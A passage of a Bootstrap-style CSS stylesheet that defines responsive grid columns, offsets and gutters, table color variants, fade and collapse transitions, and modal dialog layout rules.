  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
  margin-top: var(--bs-gutter-y);
  flex-shrink: 0;
}

.col {
  flex: 1 0;
}

.row-cols-auto > * {
  width: auto;
  flex: none;
}

.row-cols-1 > * {
  width: 100%;
  flex: none;
}

.row-cols-2 > * {
  width: 50%;
  flex: none;
}

.row-cols-3 > * {
  width: 33.3333%;
  flex: none;
}

.row-cols-4 > * {
  width: 25%;
  flex: none;
}

.row-cols-5 > * {
  width: 20%;
  flex: none;
}

.row-cols-6 > * {
  width: 16.6667%;
  flex: none;
}

.col-auto {
  width: auto;
  flex: none;
}

.col-1 {
  width: 8.33333%;
  flex: none;
}

.col-2 {
  width: 16.6667%;
  flex: none;
}

.col-3 {
  width: 25%;
  flex: none;
}

.col-4 {
  width: 33.3333%;
  flex: none;
}

.col-5 {
  width: 41.6667%;
  flex: none;
}

.col-6 {
  width: 50%;
  flex: none;
}

.col-7 {
  width: 58.3333%;
  flex: none;
}

.col-8 {
  width: 66.6667%;
  flex: none;
}

.col-9 {
  width: 75%;
  flex: none;
}

.col-10 {
  width: 83.3333%;
  flex: none;
}

.col-11 {
  width: 91.6667%;
  flex: none;
}

.col-12 {
  width: 100%;
  flex: none;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.6667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333%;
}

.offset-5 {
  margin-left: 41.6667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333%;
}

.offset-8 {
  margin-left: 66.6667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333%;
}

.offset-11 {
  margin-left: 91.6667%;
}

.g-0,
.gx-0 {
  --bs-gutter-x: 0;
}

.g-0,
.gy-0 {
  --bs-gutter-y: 0;
}

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem;
}

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem;
}

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem;
}

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem;
}

.g-3,
.gx-3 {
  --bs-gutter-x: 1rem;
}

.g-3,
.gy-3 {
  --bs-gutter-y: 1rem;
}

.g-4,
.gx-4 {
  --bs-gutter-x: 1.5rem;
}

.g-4,
.gy-4 {
  --bs-gutter-y: 1.5rem;
}

.g-5,
.gx-5 {
  --bs-gutter-x: 3rem;
}

.g-5,
.gy-5 {
  --bs-gutter-y: 3rem;
}

@media (min-width: 576px) {
  .col-sm {
    flex: 1 0;
  }
  .row-cols-sm-auto > * {
    width: auto;
    flex: none;
  }
  .row-cols-sm-1 > * {
    width: 100%;
    flex: none;
  }
  .row-cols-sm-2 > * {
    width: 50%;
    flex: none;
  }
  .row-cols-sm-3 > * {
    width: 33.3333%;
    flex: none;
  }
  .row-cols-sm-4 > * {
    width: 25%;
    flex: none;
  }
  .row-cols-sm-5 > * {
    width: 20%;
    flex: none;
  }
  .row-cols-sm-6 > * {
    width: 16.6667%;
    flex: none;
  }
  .col-sm-auto {
    width: auto;
    flex: none;
  }
  .col-sm-1 {
    width: 8.33333%;
    flex: none;
  }
  .col-sm-2 {
    width: 16.6667%;
    flex: none;
  }
  .col-sm-3 {
    width: 25%;
    flex: none;
  }
  .col-sm-4 {
    width: 33.3333%;
    flex: none;
  }
  .col-sm-5 {
    width: 41.6667%;
    flex: none;
  }
  .col-sm-6 {
    width: 50%;
    flex: none;
  }
  .col-sm-7 {
    width: 58.3333%;
    flex: none;
  }
  .col-sm-8 {
    width: 66.6667%;
    flex: none;
  }
  .col-sm-9 {
    width: 75%;
    flex: none;
  }
  .col-sm-10 {
    width: 83.3333%;
    flex: none;
  }
  .col-sm-11 {
    width: 91.6667%;
    flex: none;
  }
  .col-sm-12 {
    width: 100%;
    flex: none;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.6667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333%;
  }
  .offset-sm-5 {
    margin-left: 41.6667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333%;
  }
  .offset-sm-8 {
    margin-left: 66.6667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333%;
  }
  .offset-sm-11 {
    margin-left: 91.6667%;
  }
  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0;
  }
  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0;
  }
  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 1rem;
  }
  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 1rem;
  }
  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 3rem;
  }
  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex: 1 0;
  }
  .row-cols-md-auto > * {
    width: auto;
    flex: none;
  }
  .row-cols-md-1 > * {
    width: 100%;
    flex: none;
  }
  .row-cols-md-2 > * {
    width: 50%;
    flex: none;
  }
  .row-cols-md-3 > * {
    width: 33.3333%;
    flex: none;
  }
  .row-cols-md-4 > * {
    width: 25%;
    flex: none;
  }
  .row-cols-md-5 > * {
    width: 20%;
    flex: none;
  }
  .row-cols-md-6 > * {
    width: 16.6667%;
    flex: none;
  }
  .col-md-auto {
    width: auto;
    flex: none;
  }
  .col-md-1 {
    width: 8.33333%;
    flex: none;
  }
  .col-md-2 {
    width: 16.6667%;
    flex: none;
  }
  .col-md-3 {
    width: 25%;
    flex: none;
  }
  .col-md-4 {
    width: 33.3333%;
    flex: none;
  }
  .col-md-5 {
    width: 41.6667%;
    flex: none;
  }
  .col-md-6 {
    width: 50%;
    flex: none;
  }
  .col-md-7 {
    width: 58.3333%;
    flex: none;
  }
  .col-md-8 {
    width: 66.6667%;
    flex: none;
  }
  .col-md-9 {
    width: 75%;
    flex: none;
  }
  .col-md-10 {
    width: 83.3333%;
    flex: none;
  }
  .col-md-11 {
    width: 91.6667%;
    flex: none;
  }
  .col-md-12 {
    width: 100%;
    flex: none;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.6667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333%;
  }
  .offset-md-5 {
    margin-left: 41.6667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333%;
  }
  .offset-md-8 {
    margin-left: 66.6667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333%;
  }
  .offset-md-11 {
    margin-left: 91.6667%;
  }
  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0;
  }
  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0;
  }
  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 1rem;
  }
  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 1rem;
  }
  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 3rem;
  }
  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 1025px) {
  .col-lg {
    flex: 1 0;
  }
  .row-cols-lg-auto > * {
    width: auto;
    flex: none;
  }
  .row-cols-lg-1 > * {
    width: 100%;
    flex: none;
  }
  .row-cols-lg-2 > * {
    width: 50%;
    flex: none;
  }
  .row-cols-lg-3 > * {
    width: 33.3333%;
    flex: none;
  }
  .row-cols-lg-4 > * {
    width: 25%;
    flex: none;
  }
  .row-cols-lg-5 > * {
    width: 20%;
    flex: none;
  }
  .row-cols-lg-6 > * {
    width: 16.6667%;
    flex: none;
  }
  .col-lg-auto {
    width: auto;
    flex: none;
  }
  .col-lg-1 {
    width: 8.33333%;
    flex: none;
  }
  .col-lg-2 {
    width: 16.6667%;
    flex: none;
  }
  .col-lg-3 {
    width: 25%;
    flex: none;
  }
  .col-lg-4 {
    width: 33.3333%;
    flex: none;
  }
  .col-lg-5 {
    width: 41.6667%;
    flex: none;
  }
  .col-lg-6 {
    width: 50%;
    flex: none;
  }
  .col-lg-7 {
    width: 58.3333%;
    flex: none;
  }
  .col-lg-8 {
    width: 66.6667%;
    flex: none;
  }
  .col-lg-9 {
    width: 75%;
    flex: none;
  }
  .col-lg-10 {
    width: 83.3333%;
    flex: none;
  }
  .col-lg-11 {
    width: 91.6667%;
    flex: none;
  }
  .col-lg-12 {
    width: 100%;
    flex: none;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.6667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333%;
  }
  .offset-lg-5 {
    margin-left: 41.6667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333%;
  }
  .offset-lg-8 {
    margin-left: 66.6667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333%;
  }
  .offset-lg-11 {
    margin-left: 91.6667%;
  }
  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0;
  }
  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0;
  }
  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 1rem;
  }
  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 1rem;
  }
  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 3rem;
  }
  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    flex: 1 0;
  }
  .row-cols-xl-auto > * {
    width: auto;
    flex: none;
  }
  .row-cols-xl-1 > * {
    width: 100%;
    flex: none;
  }
  .row-cols-xl-2 > * {
    width: 50%;
    flex: none;
  }
  .row-cols-xl-3 > * {
    width: 33.3333%;
    flex: none;
  }
  .row-cols-xl-4 > * {
    width: 25%;
    flex: none;
  }
  .row-cols-xl-5 > * {
    width: 20%;
    flex: none;
  }
  .row-cols-xl-6 > * {
    width: 16.6667%;
    flex: none;
  }
  .col-xl-auto {
    width: auto;
    flex: none;
  }
  .col-xl-1 {
    width: 8.33333%;
    flex: none;
  }
  .col-xl-2 {
    width: 16.6667%;
    flex: none;
  }
  .col-xl-3 {
    width: 25%;
    flex: none;
  }
  .col-xl-4 {
    width: 33.3333%;
    flex: none;
  }
  .col-xl-5 {
    width: 41.6667%;
    flex: none;
  }
  .col-xl-6 {
    width: 50%;
    flex: none;
  }
  .col-xl-7 {
    width: 58.3333%;
    flex: none;
  }
  .col-xl-8 {
    width: 66.6667%;
    flex: none;
  }
  .col-xl-9 {
    width: 75%;
    flex: none;
  }
  .col-xl-10 {
    width: 83.3333%;
    flex: none;
  }
  .col-xl-11 {
    width: 91.6667%;
    flex: none;
  }
  .col-xl-12 {
    width: 100%;
    flex: none;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.6667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333%;
  }
  .offset-xl-5 {
    margin-left: 41.6667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333%;
  }
  .offset-xl-8 {
    margin-left: 66.6667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333%;
  }
  .offset-xl-11 {
    margin-left: 91.6667%;
  }
  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0;
  }
  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0;
  }
  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 1rem;
  }
  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 1rem;
  }
  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 3rem;
  }
  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 1440px) {
  .col-xxl {
    flex: 1 0;
  }
  .row-cols-xxl-auto > * {
    width: auto;
    flex: none;
  }
  .row-cols-xxl-1 > * {
    width: 100%;
    flex: none;
  }
  .row-cols-xxl-2 > * {
    width: 50%;
    flex: none;
  }
  .row-cols-xxl-3 > * {
    width: 33.3333%;
    flex: none;
  }
  .row-cols-xxl-4 > * {
    width: 25%;
    flex: none;
  }
  .row-cols-xxl-5 > * {
    width: 20%;
    flex: none;
  }
  .row-cols-xxl-6 > * {
    width: 16.6667%;
    flex: none;
  }
  .col-xxl-auto {
    width: auto;
    flex: none;
  }
  .col-xxl-1 {
    width: 8.33333%;
    flex: none;
  }
  .col-xxl-2 {
    width: 16.6667%;
    flex: none;
  }
  .col-xxl-3 {
    width: 25%;
    flex: none;
  }
  .col-xxl-4 {
    width: 33.3333%;
    flex: none;
  }
  .col-xxl-5 {
    width: 41.6667%;
    flex: none;
  }
  .col-xxl-6 {
    width: 50%;
    flex: none;
  }
  .col-xxl-7 {
    width: 58.3333%;
    flex: none;
  }
  .col-xxl-8 {
    width: 66.6667%;
    flex: none;
  }
  .col-xxl-9 {
    width: 75%;
    flex: none;
  }
  .col-xxl-10 {
    width: 83.3333%;
    flex: none;
  }
  .col-xxl-11 {
    width: 91.6667%;
    flex: none;
  }
  .col-xxl-12 {
    width: 100%;
    flex: none;
  }
  .offset-xxl-0 {
    margin-left: 0;
  }
  .offset-xxl-1 {
    margin-left: 8.33333%;
  }
  .offset-xxl-2 {
    margin-left: 16.6667%;
  }
  .offset-xxl-3 {
    margin-left: 25%;
  }
  .offset-xxl-4 {
    margin-left: 33.3333%;
  }
  .offset-xxl-5 {
    margin-left: 41.6667%;
  }
  .offset-xxl-6 {
    margin-left: 50%;
  }
  .offset-xxl-7 {
    margin-left: 58.3333%;
  }
  .offset-xxl-8 {
    margin-left: 66.6667%;
  }
  .offset-xxl-9 {
    margin-left: 75%;
  }
  .offset-xxl-10 {
    margin-left: 83.3333%;
  }
  .offset-xxl-11 {
    margin-left: 91.6667%;
  }
  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0;
  }
  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0;
  }
  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 1rem;
  }
  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 1rem;
  }
  .g-xxl-4,
  .gx-xxl-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 3rem;
  }
  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 3rem;
  }
}
.table {
  --bs-table-color: var(--bs-body-color);
  --bs-table-bg: transparent;
  --bs-table-border-color: var(--bs-border-color);
  --bs-table-accent-bg: transparent;
  --bs-table-striped-color: var(--bs-body-color);
  --bs-table-striped-bg: rgba(0, 0, 0, 0.05);
  --bs-table-active-color: var(--bs-body-color);
  --bs-table-active-bg: rgba(0, 0, 0, 0.1);
  --bs-table-hover-color: var(--bs-body-color);
  --bs-table-hover-bg: rgba(0, 0, 0, 0.075);
  width: 100%;
  color: var(--bs-table-color);
  vertical-align: top;
  border-color: var(--bs-table-border-color);
  margin-bottom: 1rem;
}

.table > :not(caption) > * > * {
  background-color: var(--bs-table-bg);
  box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
  border-bottom-width: 1px;
  padding: 0.5rem;
}

.table > tbody {
  vertical-align: inherit;
}

.table > thead {
  vertical-align: bottom;
}

.table-group-divider {
  border-top: 2px solid;
}

.caption-top {
  caption-side: top;
}

.table-sm > :not(caption) > * > * {
  padding: 0.25rem;
}

.table-bordered > :not(caption) > * {
  border-width: 1px 0;
}

.table-bordered > :not(caption) > * > * {
  border-width: 0 1px;
}

.table-borderless > :not(caption) > * > * {
  border-bottom-width: 0;
}

.table-borderless > :not(:first-child) {
  border-top-width: 0;
}

.table-striped > tbody > tr:nth-of-type(2n + 1) > *,
.table-striped-columns > :not(caption) > tr > :nth-child(2n) {
  --bs-table-accent-bg: var(--bs-table-striped-bg);
  color: var(--bs-table-striped-color);
}

.table-active {
  --bs-table-accent-bg: var(--bs-table-active-bg);
  color: var(--bs-table-active-color);
}

.table-hover > tbody > tr:hover > * {
  --bs-table-accent-bg: var(--bs-table-hover-bg);
  color: var(--bs-table-hover-color);
}

.table-primary {
  --bs-table-color: #000;
  --bs-table-bg: #cfe2ff;
  --bs-table-border-color: #bacbe6;
  --bs-table-striped-bg: #c5d7f2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bacbe6;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfd1ec;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-secondary {
  --bs-table-color: #000;
  --bs-table-bg: #e2e3e5;
  --bs-table-border-color: #cbccce;
  --bs-table-striped-bg: #d7d8da;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #cbccce;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #d1d2d4;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-success {
  --bs-table-color: #000;
  --bs-table-bg: #d1e7dd;
  --bs-table-border-color: #bcd0c7;
  --bs-table-striped-bg: #c7dbd2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bcd0c7;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #c1d6cc;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-info {
  --bs-table-color: #000;
  --bs-table-bg: #cff4fc;
  --bs-table-border-color: #badce3;
  --bs-table-striped-bg: #c5e8ef;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #badce3;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfe2e9;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-warning {
  --bs-table-color: #000;
  --bs-table-bg: #fff3cd;
  --bs-table-border-color: #e6dbb9;
  --bs-table-striped-bg: #f2e7c3;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e6dbb9;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #ece1be;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-danger {
  --bs-table-color: #000;
  --bs-table-bg: #f8d7da;
  --bs-table-border-color: #dfc2c4;
  --bs-table-striped-bg: #eccccf;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfc2c4;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5c7ca;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-light {
  --bs-table-color: #000;
  --bs-table-bg: #f8f9fa;
  --bs-table-border-color: #dfe0e1;
  --bs-table-striped-bg: #ecedee;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfe0e1;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5e6e7;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-dark {
  --bs-table-color: #fff;
  --bs-table-bg: #212529;
  --bs-table-border-color: #373b3e;
  --bs-table-striped-bg: #2c3034;
  --bs-table-striped-color: #fff;
  --bs-table-active-bg: #373b3e;
  --bs-table-active-color: #fff;
  --bs-table-hover-bg: #323539;
  --bs-table-hover-color: #fff;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-responsive {
  -webkit-overflow-scrolling: touch;
  overflow-x: auto;
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
  }
}
@media (max-width: 767.98px) {
  .table-responsive-md {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
  }
}
@media (max-width: 1024.98px) {
  .table-responsive-lg {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
  }
}
@media (max-width: 1199.98px) {
  .table-responsive-xl {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
  }
}
@media (max-width: 1439.98px) {
  .table-responsive-xxl {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
  }
}
.fade {
  transition: opacity 0.15s linear;
}

@media (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}
.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  height: 0;
  transition: height 0.35s;
  overflow: hidden;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}
.collapsing.collapse-horizontal {
  width: 0;
  height: auto;
  transition: width 0.35s;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing.collapse-horizontal {
    transition: none;
  }
}
.modal {
  --bs-modal-zindex: 1055;
  --bs-modal-width: 500px;
  --bs-modal-padding: 1rem;
  --bs-modal-margin: 0.5rem;
  --bs-modal-color: ;
  --bs-modal-bg: #fff;
  --bs-modal-border-color: var(--bs-border-color-translucent);
  --bs-modal-border-width: 1px;
  --bs-modal-border-radius: 0.5rem;
  --bs-modal-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
  --bs-modal-inner-border-radius: calc(0.5rem - 1px);
  --bs-modal-header-padding-x: 1rem;
  --bs-modal-header-padding-y: 1rem;
  --bs-modal-header-padding: 1rem 1rem;
  --bs-modal-header-border-color: var(--bs-border-color);
  --bs-modal-header-border-width: 1px;
  --bs-modal-title-line-height: 1.5;
  --bs-modal-footer-gap: 0.5rem;
  --bs-modal-footer-bg: ;
  --bs-modal-footer-border-color: var(--bs-border-color);
  --bs-modal-footer-border-width: 1px;
  z-index: var(--bs-modal-zindex);
  width: 100%;
  height: 100%;
  outline: 0;
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  width: auto;
  margin: var(--bs-modal-margin);
  pointer-events: none;
  position: relative;
}

.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -50px);
}

@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}
.modal.show .modal-dialog {
  transform: none;
}

.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}

.modal-dialog-scrollable {
  height: calc(100% - var(--bs-modal-margin) * 2);
}

.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden;
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  min-height: calc(100% - var(--bs-modal-margin) * 2);
  align-items: center;
  display: flex;
}

.modal-content {
  width: 100%;
  color: var(--bs-modal-color);
  pointer-events: auto;
  background-color: var(--bs-modal-bg);
  border: var(--bs-modal-border-width) solid var(--bs-modal-border-color);
  border-radius: var(--bs-modal-border-radius);
  background-clip: padding-box;
  outline: 0;
  flex-direction: column;
  display: flex;
  position: relative;
}

.modal-backdrop {
  --bs-backdrop-zindex: 1050;
  --bs-backdrop-bg: #000;
  --bs-backdrop-opacity: 0.5;
  z-index: var(--bs-backdrop-zindex);
  width: 100vw;
  height: 100vh;
  background-color: var(--bs-backdrop-bg);
  position: fixed;
  top: 0;
  left: 0;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: var(--bs-backdrop-opacity);
}

.modal-header {
  padding: var(--bs-modal-header-padding);
  border-bottom: var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);
  border-top-left-radius: var(--bs-modal-inner-border-radius);
  border-top-right-radius: var(--bs-modal-inner-border-radius);
  flex-shrink: 0;
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.modal-header .btn-close {
  padding: calc(var(--bs-modal-header-padding-y) * 0.5) calc(var(--bs-modal-header-padding-x) * 0.5);
  margin: calc(-0.5 * var(--bs-modal-header-padding-y)) calc(-0.5 * var(--bs-modal-header-padding-x)) calc(-0.5 * var(--bs-modal-header-padding-y)) auto;
}

.modal-title {
  line-height: var(--bs-modal-title-line-height);
  margin-bottom: 0;
}

.modal-body {
  padding: var(--bs-modal-padding);
  flex: auto;
  position: relative;
}

.modal-footer {
  padding: calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * 0.5);
  background-color: var(--bs-modal-footer-bg);
  border-top: var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);
  border-bottom-right-radius: var(--bs-modal-inner-border-radius);
  border-bottom-left-radius: var(--bs-modal-inner-border-radius);
  flex-wrap: wrap;
  flex-shrink: 0;
  justify-content: flex-end;
  align-items: center;
  display: flex;
}

.modal-footer > * {
  margin: calc(var(--bs-modal-footer-gap) * 0.5);
}

@media (min-width: 576px) {
  .modal {
    --bs-modal-margin: 1.75rem;
    --bs-modal-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  }
  .modal-dialog {
    max-width: var(--bs-modal-width);
    margin-left: auto;
    margin-right: auto;
  }
  .modal-sm {
    --bs-modal-width: 300px;
  }
}
@media (min-width: 1025px) {
  .modal-lg,
  .modal-xl {
    --bs-modal-width: 800px;
  }
}
@media (min-width: 1200px) {
  .modal-xl {
    --bs-modal-width: 1140px;
  }
}
.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0;
}

.modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0;
}

.modal-fullscreen .modal-header,
.modal-fullscreen .modal-footer {
  border-radius: 0;
}

.modal-fullscreen .modal-body {
  overflow-y: auto;
}

@media (max-width: 575.98px) {
  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-sm-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-header,
  .modal-fullscreen-sm-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 767.98px) {
  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-md-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-header,
  .modal-fullscreen-md-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 1024.98px) {
  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-lg-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-header,
